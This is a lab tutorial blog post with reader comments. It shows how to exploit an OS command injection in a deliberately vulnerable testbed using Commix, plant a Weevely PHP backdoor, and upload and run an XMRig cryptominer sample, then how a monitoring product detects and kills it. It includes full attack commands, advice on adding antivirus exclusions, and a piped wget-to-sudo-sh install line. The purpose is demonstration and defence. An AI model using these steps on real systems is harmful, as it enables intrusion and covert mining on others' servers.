Detecting and Terminating Malware in Real-time
For a webinar collaboration with a friend of mine, Ell Marquez, who works at Intezer, we wanted to demonstrate how web application vulnerabilities could be exploited to upload malware to a server from an attacker’s point of view, and how we can detect and terminate malware on our servers from a defender’s point of view.
To do that, we set up a simple but fun lab demonstration using malware in the XMRig Mining family. Leveraging an OS Command injection vulnerability from Cybr’s Introduction to OS Command Injections course, we take it a step further and use our backdoor to upload and execute the XMRig malware. Once the malware is running on our target server, we demonstrate how Intezer Protect can not only detect the malware, but notify you of the breach, give you insights into what’s going on with visibility into the process tree, and give you the ability to terminate the malware without affecting your production workloads.
This post outlines the steps that I took to create this lab demonstration so that you can replicate it 100% in your own environments for free. It’s all free because we’re using open source software, and Intezer Protect has a free tier (no credit card required).
Setting up our Virtual Machines
For this demo, I’m using 2 different virtual machines. You can use pretty much any Linux distribution that you’d like, but in my case I already had a Kali image from my prior course so I decided to use that for both VMs instead of downloading another heavy image.
It’s highly unlikely that you’d run Kali for a production server though, so I recommend downloading and using the distro that you typically use in production.
Not sure how to do this? I’ve got a tutorial on how to create Linux VMs.
Once you’ve imported the VM images in VirtualBox (or VMWare if you prefer), we want to configure network settings so that the VMs can talk to each other, essentially mimicking a real production server that would be publicly accessible, while keeping the resources in my private network.
Configure 2 VMs to talk to each other
Doing this is actually really simply. Select your first VM in VirtualBox, go to File, and then click on Preferences.
You’ll want to add a new NAT Network.
I named mine the VictimNetwork, but you can name it whatever you’d like.
Then, we’ll want to type in a Network CIDR or 192.168.100.0/24.

Click Ok.

Now click on Settings in VirtualBox and go to Network.
In the Network tab, have the Adapter 1 be Attached to “NAT Network” and select your network under Name.

Repeat these steps for the second VM, and once you start both VMs, you can type ifconfig and you should see that they each have their own unique IP in the 192.168.100.0/24 range!
Install Commix on the Attacker VM
Now, in the Attacker VM, we’re going to install a tool called Commix. While it comes pre-installed in Kali, I’ve actually had trouble using that installed version, so I always just download the latest from GitHub.
wget https://github.com/commixproject/commix/archive/master.zipCode language: JavaScript (javascript)Next,
unzip master.zipCode language: CSS (css)Let’s remove that zip file:
rm master.zipCode language: CSS (css)Go into our new directory
cd commix-masterFrom there, we can run commix directly with
python2 commix.pyCode language: CSS (css)Note: unfortunately, uploading files via commix with python3 doesn’t work as of this writing. It uploads a blank file instead. So if you want this to work, you’ll need to use python2.
We’ll come back to Commix in a bit.
Install Docker and run your web app in the Victim VM
Over on your Victim VM, let’s start by installing Docker.
sudo apt update
sudo apt install -y docker.ioCode language: CSS (css)
At this point, docker service is started but not enabled. If you want to enable docker to start automatically after a reboot, which won’t be the case by default, you can type:
sudo systemctl enable docker --nowThe last step is to add our non-root user to the docker group so that we can use Docker:
sudo usermod -aG docker $USERCode language: PHP (php)We now need to reload settings so that this permissions change applies.
newgrp dockerThe best way to reload permissions, though, is to log out and back in. If that doesn’t work, try to reboot the system. Otherwise, you may found that other terminal windows haven’t reloaded settings and you may get “permission denied” errors. But, if you’d rather not log out or reboot at this time, you can use the above command.
Now you can start your web application, which will be the Commix Testbed. The Commix Testbed is a vulnerable web application used to demonstrate the threat of OS Command injections.
docker run --rm -d -p 3000:80 cybrcom/commix-testbedThen navigate to http://localhost:3000/commix-testbed and you will see the application pull up. You can also test this out on the Attacker VM using the Victim VM’s IP address. If you don’t remember the Victim VM IP, type ifconfig in that VM.
It will probably be something like 192.168.100.5 which means you should be able to type in 192.168.100.5:3000 in Firefox on the Attacker VM and the web app should pull up.
There’s one more thing we need to do here before moving on because the way the container is set up by default doesn’t allow for us to upload our weevely backdoor. First, we need to grab the running container’s ID so that we can jump into it.
docker psWe’ll see an output similar to this (but your ID will be different so don’t copy mine):
CONTAINER ID f35d4db97840
Second, and using this container ID, we can now jump into the container with this command:
docker exec -it f35d4db97840 /bin/bashRemember that your container ID will be different from mine, so don’t just copy/paste without changing that.
You’re now inside of your container! Let’s go ahead and change directory and file permissions, and we’ll be good to go:
chown -R www-data:www-data commix-testbedCode language: CSS (css)You can now exit out of your container by typing exit and pressing enter.
Install Intezer Protect in the Victim VM
With the Commix Testbed running in our Victim VM, we now want to set up Intezer Protect in that same Victim VM so that it can initialize and set up a baseline before we move on with our attack.
To do that, simply go to https://protect.intezer.com/signup and create a free account (no credit card required). Once you create your account, they’ll show you two steps:
- SSH to the Linux machine you would like to protect (done)
- Paste the following command on the Linux machine
The command will look something like this:
wget -O - https://protect.intezer.com/install?key=<UNIQUE ID HERE> | sudo shCode language: HTML, XML (xml)I found that this didn’t work because I think the progress bar was overriding output, so instead, this command worked better for me (adding the -nv):
wget -O - -nv https://protect.intezer.com/install?key=a47d9c3d-f097-4bfe-b4f6-24d598987796 | sudo shCode language: JavaScript (javascript)
Once it’s done installing on your VM, go back to Intezer dashboard window and click on Done. It might take a few seconds and/or a couple of attempts, but it should then recognize your asset and label it as Initializing in your dashboard. Give it some time to create this baseline. In the meantime, move on to the next steps.
Generate your backdoor with Weevely
Let’s start by generating our backdoor script using Weevely in the Attacker VM:
weevely generate commix weevely.phpCode language: CSS (css)Note: if you’re not using Kali, Weevely won’t be pre-installed so you’ll get a “command not found” error. You can follow instructions on this page to download and run Weevely.
This will generate a file in your current directory called weevely.php with a password of commix.
If we do cat weevely.php to check the contents of this script, we can see that it’s obfuscated, but this is the code that will create our backdoor.
So now we have our backdoor script, we have our victim target, and we’re ready to exploit a vulnerability that we already know about in order to upload that backdoor script.
Exploit OS Command injection vulnerability with Commix
To do that, let’s use Commix, which we installed previously:
python2 commix.py --url="http://192.168.100.6:3000/commix-testbed/scenarios/regular/GET/classic.php?addr=INJECT_HERE" --file-upload="/home/kali/Documents/weevely.php" --file-dest="/var/www/example.com/public_html/commix-testbed/scenarios/regular/GET/"Code language: JavaScript (javascript)Here we are using the IP address of our victim VM as well as port 3000 (so your IP will likely be different than the one I’m using in that command — don’t forget to change it), and we’re attacking an endpoint that we know is vulnerable. We use the option --file-upload in order to upload our Weevely backdoor, and we choose the target destination on the vulnerable server for where we want that backdoor to be uploaded to.
It will ask if we want to enable an HTTP server to which we’ll respond Y and then we should see a successful upload so we can exit out, or we can also grab a pseudo shell to double-check that the script successfully uploaded.
With our script successfully uploaded, we can now run this Weevely command to establish communication with our backdoor script:
weevely http://192.168.100.6:3000/commix-testbed/scenarios/regular/GET/weevely.php commixCode language: JavaScript (javascript)We know this is the correct endpoint because we chose the file destination, and we use the commix password which was used to encrypt the file.
We now have shell access to the server/container, which we can use to further our agenda.
In this case, my agenda is to upload malware on this server that will then mine some crypto so that I can make money. So let’s do that.
First, though, we have to download the crypto malware to our Attacker VM (although technically we could download it directly from the Victim VM through our backdoor – I’ll show that step later). So exit out for now with Ctrl + C (or Cmd + C for mac) until you are back to your regular terminal.
Download malware to our Attacker VM
At this point, you can choose which malware to upload and you don’t have to use XMRig Miner if you don’t want to. There are many places and ways to download malware for examination or for what we’re doing, but I’ve uploaded the same version I used in my demonstration to GitHub so that you can download exactly what I used.
By default, Windows and browsers prevent you from downloading known malware, but you can temporarily get around that.
If you’re on Windows, pull up Windows Security -> Virus & threat protection -> Add or remove exclusions.
You can add a .sample exclusion for this. I’d recommend removing this exclusion once you are done with the lab, since you can always add it back as needed.
This should let you download the malware sample for our demo.
Downloading both of the needed files can be as simple as:
wget https://github.com/Cybr-Inc/xmrig-miner-malware/blob/main/xmrig.sampleCode language: JavaScript (javascript)wget https://github.com/Cybr-Inc/xmrig-miner-malware/blob/main/config.jsonCode language: JavaScript (javascript)With our malware and config file downloaded, it’s time to upload it to our Victim VM!
Upload malware to the Victim VM
Before proceeding with this step, check back on Intezer Protect’s dashboard and make sure the initialization process has ended and your VM is labeled as clean. If it’s not yet, take a coffee/tea break and it should be done when you come back.
Once the Victim VM is labeled as clean, it’s time to attack.
Make note of the directory you downloaded the malware in. You can check with pwd.
Re-establish connection with the Victim VM:
weevely http://192.168.100.6:3000/commix-testbed/scenarios/regular/GET/weevely.php commixCode language: JavaScript (javascript)Then use Weevely’s file_upload:
file_upload /home/kali/Documents/xmrig.sample ./xmrig.shWith this command we are uploading the XMRig sample file to the Victim VM and changing the extension to .sh.
We also want to upload our config file:
file_upload /home/kali/Documents/config.json ./config.jsonYou could also technically use file_webdownload instead of having to download it to your Attacker VM first. So feel free to try that too!
Let’s now make the malware executable:
chmod +x xmrig.shCode language: CSS (css)And run the malware:
./xmrig.shThe malware will start to run which we can see on our Attacker VM through the Weevely shell connection, but on the Victim VM we see no difference at all since the malware is meant to run in the background.
Unless we have something monitoring this server in place, it’s possible that we wouldn’t find out for a while. We might just notice some performance issues from time to time, or resource utilization being abnormally high, but that’s probably about it.
Let’s do a quick ps aux on the Victim VM to see what processes are running, and we should see XMRig running.
Detect and terminate the malware on the Victim VM


I’m now going to pull up the Intezer Protect dashboard and refresh. Now you can see that our once clean VM is marked as Infected, and if we check the alerts, we’ll see that it not only recognizes that malware is running, but it knows exactly what malware is running.

While I don’t have automated alert notifications enabled, I could also have Intezer emailing me or sending push notifications warning me that something strange is going on with one of my assets.
In any case, I can click on the malware alert, I can see more information about what’s going on, and most importantly, I can terminate the process in order to stop the malware in its tracks by clicking on Terminate Process.
Let’s go back to our Victim VM and run ps aux again, and we won’t see XMRig running anymore. If we go over to our Attacker VM, we’ll see that the malware was killed.

So while we were able to upload malware to this server, we were also able to see it happen in real-time and terminate it without having to stop the Victim VM or impact production.
Of course, we’d want to go further if this were our server and identify exactly what happened and how to prevent it from happening again, but we’ll leave that for another webinar, demo, or course.
Hope you enjoyed the demo…feel free to take it even further 🙂


This is awesome!
Thanks Eric! This was definitely a fun lab to put together
bjr le malware de xmrig ne foctionne pas est ce que je peux installer n’importe quel mineur directement d’apres le shell de la machine attaquante ?
Oui j’imagine que ça devrai fonctionner avec quasiment n’importe quel mineur